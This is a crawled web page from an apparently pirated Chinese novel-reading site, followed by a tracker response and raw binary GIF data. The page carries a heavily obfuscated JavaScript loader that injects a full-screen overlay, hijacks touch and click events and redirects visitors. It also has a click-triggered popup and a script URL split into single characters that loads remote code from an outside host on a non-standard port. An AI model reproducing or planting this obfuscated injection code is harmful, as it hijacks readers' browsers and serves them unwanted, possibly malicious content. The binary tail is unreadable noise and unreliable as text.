s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/books/25000/','/book/25000/988548.html','求神不如求我','求神不如求我 第3','陈十年','http://gkkgo.com/images/25/25000/25000s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '25000'
                    ,chapterid : '988548'
                    ,articlename : '求神不如求我'
                    ,chaptername : '求神不如求我 第3'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://gkkgo.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ef8fb49d6d24c1d8d29302ee3db7ebe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tcjjlb.icu/do?17688863593362460
body_size: 67
content:
var data2460="4655240000000131768886360";

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/4381540823823.jpg?4043120464416679111591997723123329747589709592521768886359332
body_size: 159728
content:
GIF89a�� �� 휥�w�˺������疜ٌ���ڬcv���J9B�{���铋����� ��!uin����OUޕ����̅��˷���TBH����xm���������χz쨙���B38֦�hDE�jy�ƹ쵪��y��J�h�
2$(��ʙWdɸ�xVU������齵���(!&�u}V68Zb�0�gRX�gf6)0���뗊ږ�ں��xw925�fh��թ���zw���pYdJEF�hfЄ����ZYR���֊��Zlg7;ڸ�ɪ��_Z"&!���۫�̚����vFG���{ �˔�Ǫ��iwYJP���ܘ�dJP���w~�����1누C%'�VQ˸��skW)�����tl�1��dX�uj�hf����������ƭ�ֽ���G)/{HP���錗������vRJ���yc_묱zB�A�eo�253G��я>6���X$$�sk최������ڭ�C!���SRN���㥄�<\jRJ�ƭ���U(1���5J10������MR1051)������������))*e>?B9ccc�������ν������������9��������������������Ƶ�ƽ����������������������������������������������������Ƶ�ƾ�ν���������������������ε������������� �Ɣ����������������������ε���������������������!!������h$9=B������\���������!)1))11   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4519f588-5943-4c52-b302-913db0736fc5" xmpMM:DocumentID="xmp.did:1FF36E2A057B11EC91DCE5FD847E7147" xmpMM:InstanceID="xmp.iid:1FF36E29057B11EC91DCE5FD847E7147" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2c7549f4-a735-458e-9254-26a4281e8b75" stRef:documentID="adobe:docid:photoshop:85cb8652-c76b-e74b-af82-70872f434aaf"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � /pH��@K8 �d�@�!6�H��2��-��㰏e��I��ɓ'�dH�e0u �I��J
D�"���5ޭ�A�h+H�e�*!:q&��&��3u����Ξ>Y�!F��\�l��Ŗm.\o��;wXݻ�vԨ��E�&�x��a`�\9K��կǲ"K�e�2e[�0k���.�H8r�J�6J�i�zP�v쀑iP*7v9�&�� (��F����FPP�ћF,k�^{�z1`�]Qs�E��s勚/���'��x�/_�8\��ȕ+įBd�i�" g��e�Z:PI+���σ�������Mf�8�B��H��J�`fX?Y4�		t� @�XP��� �c�@�x#�=0��P�(�KPpc� `�� M5���5� �A2�I�	��@	|�fn�������n��g>(h[�j([�jL�x��D��@���)F+����|r�.�p4��%�҂E�\�A����A�bѭ�̮m��^��2(k,Jn�0U/Ŕ�V\y�a��RD�S�*JaKT*5P˓N�DUL2��Kad�UN<Q+V*V���L��־p��/] ��]��׮�^���D$�/��Xb�Ȳ�b��2�Z��b.�-��0	;PAZ����:�@��`���[o���i�����T����^c�I'�y��"	=X��z��5�I{�}��S�@B(@�F�0�$���V��M��߃1��H�?".K���S%�[�9�|��	�0� ���@R`���`�`�#�Cyc�"�'��0��6,Q�C�pB4��B@t�QGC�V����'��24 �/(BI�S�-�X� [�������`0�(1�g�iU|��'5|"�>��̖��j�.X�-�XD!
a��f`a��^H�E�cIe*-q��ծ�$�+�
Q�b�� Eު�XX .(`
pW��,h�$	�ɴx ���@(BZ�ڲ����_ ��]�e��D�`��DpUø�Y�,&&�i�c���f8CF�#/p��t���ld� `@2�`��DH��ƍ��Op�%�`W8���1g|�b�Xf��)���X��&_Y0򑞜Ld\�%��
(�����@� P�Ff��P�A���(� z4�	��b�&V1YT�P��+NDB�����P�t�K�f� ,	
(��JG% ��  ���-a��
tZx�jYĐ��3��L�K�p�/|z	h���w�f�a|����G�D�#h$��a��2� �"�$x��Rn�	D� `���;T�b3���8�W����ȰfT�W��HG�U��"˅]a�7�.w�d;��
�P���GY�
��0]5�Uw�T��"� 2\1k���Wa%�`�/�:�(6l0�b���H-������d)CF̔3g��@*������6� 0�A��e������R�6����Ek���X� 	��1�\Ȃ����0�����z�j8�@�/��[k�G��@��������˹B= �i�c#��*��3�����{�"��d#IL;�'�!��	?�  ��$�`$ՙ�G�\�� (�`(�60�����\�Vl%/�`w��t��k��w@0��ľJ��ybh��7)����F�W�&��-����� I1o�2�D� hJ^�T8!�N��[��6lڃ����	=%�Oeԇ��a܈/�1A�!N5VNpCf5K][�`����0�D�*�2���)����,vM�;�� &�"l���寿���JDGG旿�����)���>֋��leB&�Ͱ��(�2@�A�&�;�mi3��@�᳇�Mo\����?��������L�hC��+���p؀�:do ���m���Ļ_�6�A�O��mdF����Ϻ�/��?�67Z�ĸG%*��M�(��\�H����9�23B �QA�&��h����w�9��p� ��$��sPXw:+e3 -��ܯ�j�l����6�ɠ�j���'�"���G��A�`��{$s���\�H "���T�G�'x��(�b�s��P �1F��ӝ�yΰ2�Bfu��LDa,G�E�#���F��UV�P��I�>�ְ���^5!Q�R��Յ�ǽ9�sI���B ��׮o�����k��U�G��)�*ˢb�ʎ�7���x,@.2�R�0@�h���( �6���0��2��(�m�A��mApp�A�.5
7�l�A��Sp [���\ �0	Q@3+3��Ђ�!/p l��tā�aq2��_�r#_��=��MP
�Py� �~�X��E'�:͔�#!`���;rN9�#G� G� Kp$�� p�� 7`�S:p0 `��
�]Z��@�0;pH"bdb��c!��vg!��T�d��P۳w�(��@	�>h�Z� ��	�j�)��)� ��?5�� �gz�\vVz��+��z#����*0{&���B0�.Ruh��|V�B��{5P��VZJ!޲B,�B C�6CX�.6D�:�VE1 i��`{�k~���]�5~��@#�U��T1�$�$Y"_�W!�d(��2`���:�Z1�2���[������7�o���6�(�`H��[� 
Q�R0F ͰE��X=��23��0���Zp	�08G�4H�����bY�VY�f ��1�M�pM`�`�4L�!s�Ts��jPb+6��NC�@t�I$�Sp�sG�9lX���P�6X�ϰ��Q��� �\�`����cU<2@�'�� S��D�=���~g� ) �>��%� ���,@[���)70zS�P��?ѐ�g<�S!z�ggAyv��8*�0 ��9Ќ��� /�h.S�{В��@�V�-�7|�w戎�,�.6�i�)n}HL ��j��W��WJ�=ð��+��@��~��XY��q�`2Z�5G-#qD#Yn@3�2޶m��F����Do���D��[=0�#�Y�(0�`u���5��Y�#��3 
��+��+s N@o�)X7�^;��p
�� ��^&J ����$��0��(�E_w)��'�� |��2R�6�	#B�,V$XXbB �T.P�#c 	K2�o�.�'Й� <YC �@ �P�pp	T��$'_0)j��B���"��i
%R(��=��d�=H� - )2�v!e��Ź�p�� {���Rz@�P�0_'Ր�<���Y@��@wF�0�P�(q�����z��<�C�h�\�CX�V,$�U ���V*��V ����f{U�{.1�{b�-�E�/y���}�W��/[�1X�����w�k�E3�Nx2F"c�����I�F�Ar�ZdpZ��	�@��F�uXے������ ����
��%`@ 	u�[T�q &������
ƔL�P��L� ��jʀQ�p��5 �5K&�Yl�
��KI�
rj��
��`��c����`v#O �)%*6#4�M ;� C���t `�� F�c`oȆ tp&PO�C\~�
�P� � �[P��xi��_0��� )�@��@� �H���'��4@���>��w�@Ѓ�2�"��B�.��9?�b��1E*��0�p
pV���S��a���0�I�h�R ��������B�'U�R	j�.�����U��h��B8<����F��gC킠_�CLAf� ��E�}r��=z��y�k��~��E�Y�%�u���� D`6�AGpD39H�ԦZ��'N;Z�!][;�2�H�|��a�&��ԡ#p ��A���@0j���N3�q��I���hs�AZA�����k�'j�����M����[$J�t"$p��s��s#�_H#�4�6�M\ %�C:42 : Pp�[%K0���s�;Ѡ��쇛�� ��s�j ��<��&
%�D� pg@Dk�� 8쥾��S� ڠ7�� l�oPQ��՛�" mRv�"��:@+u��)�7tp	����*�׉�̋�	�a��������#��*p�9 %|� h�>�;Ah+�.�5���ha����+T|*��;�BȇA�x��B�.��k���Lܲ
�Q�+�P�c�2�XYLL?����~_�^d� -@8�5�/
G3S��eZs�Y9z�T =����	l06�1|\`B���@ �]uP@���Ձ=�j�گ`c�]�@ɌQQ�2A�l�A�^���e8�KY��b�P	c�Z��q"|�@��L$@a�D�A���R��E"�cX P��
M?�tl .�'@Sk�5���P���<�GR���	p
-��Yw5Q��(����34�( o0� o`X��𾆲�� e�4�/�&!5)b0"��.`��7� ��"06�0uP��%�0\�-��u\����  %��Ќl��9 ��Gp�AMAn��ǧ�Q�A`����V��a�hn�Z�j~|[}VT�|z���CB D-���+0j�DO���T��@��0�1T<k׶������ �fLH0GJm)S�3sd0t�9�m\;4_���	��4s�\C������op ��5�a��I���p���}��0�핞���g�q
_cT�tl����
�P
�� ���t"�G5��Z0
ލ:��Mݭ:�9%j�����z#��$p	3�u|\�A~�� ? .� . ~vDP"@
��'�r�O��L�o0nm ^0%�W0� ( ��^��dÐ���G��&e�:���S|��B
�I���z��>���B�J���
!ӥ��R0 _�*P�S��V�� ���b"���(H��[�7Ah�X-�N�p�*�V9���Bd_.\���Yu
 �@	���h�jM�jt�ֹ�փnE���������V�}mF� ���m�Ѵ�N�s�G�A�EZ��mai�������_3ی
����ڴ�5G*\�z�v1��8l�R0 H�T4�P/�Z�(��^��E�KK��w���P� ��O��m[`�L 0���^�RB��o�F��.��. ?
�Y0ą�3�����U1`	h�E�ډ&(Q���!C~!b�AJ���gk�6p���a�D�)u�U��(�.^��"���7(y��1/��k�`͚@$�/"e|�䓚CK�QC�)Q��(aÅ
 �A�Wm�SN5�'�s�����`8P���.�5wQ1�[�T��ˑ)Tt��9���G�Qł��"D(P0/I�0�u�<�qIz���Э胞�G���Y��a�;�V���[7�����`�x弙�>LT�Ვ�,\�0���%_\p}���e����2��16���g~�eDI�Ŗc9QEmiQŕbq�&n *``�A��$���$�2�	H�� �h#� ڀr� P�r� v�b6d��L��qŕW���b؜�78���\�3"W޴�P�ƕk^�Fm����W|A��X�@2�6P@�#	d"Z�
"��q�X^t��RW<Q��i��R���xb)��[��-� ��1���� d�-��1�e��f��VYj�m�,@��C�(  �>��h}� �$�H�j�y�9\P��D)��8�c�	��>`�CoJ��jna�'Zn��]��a��a�"a�Ɵ`Z -�ƟX�&+0h��W�40	���#+2��>��1�-a�9
H�
h����F,1�c�$��̲k��m3n������R[��B�lkh@+��A��A�7��s�8��ӭ�瞫�;�7��ϊ��+�9�O��t #���V�o��k��aZ
pt\F�@ft|���e�j�e�0��~�]��VGD�s\4�TTK���8h��w�1�Av$G!2�����td*v�rK�4��)�!G��~��Т�bF���5�y���0��(8��将3|ᄢ�[m��f�m�B�x��P��+\T���� A��؆KF#S)�x-Z�?�1+w4�E ��w�]��W$�$B ,#�[֢�@���iEqY�jb��H-
P  A����p�!0��A t�k��F5�|��A & �L!$,�@� �) /�B�vRX@���hA]�B��x�9򐇆�K	���0kh"F �
c�������,LF��� �n���!! �:2.��Ϩ�,f���0���bC��T3[�����}m�	[fr�5n�6��C���<�<I�M�7���n�9�G
��'p��Nw���o���� �蓟��A�c��N�
�:��!HA:�����QH+�8@�l���X����X<U��x1r
%���@GB݁#Pp� � �(R�`p�Q�h|Tp���ĥ,Q)H���'��	QL��PC&�P$*h�p�+�T6pa
�`�+�����M�����G�ri	A�6\a
N��D�JYJ�~�"B3� �?8�y�:�<���j?��@(���6e�t�-��WY8�$�.`�c�����D��X��m��%X@��#4iHD�x$�4	8L 
.p\��e�/x�H�0�� \�-ґ�< ����1��W��83F�/���S�"��HA�P�@�ҥ��\)��bO��.Q`A>�	�`B0�%� x���0�iӌZ5�f	�MFk���jP3  ��l@M
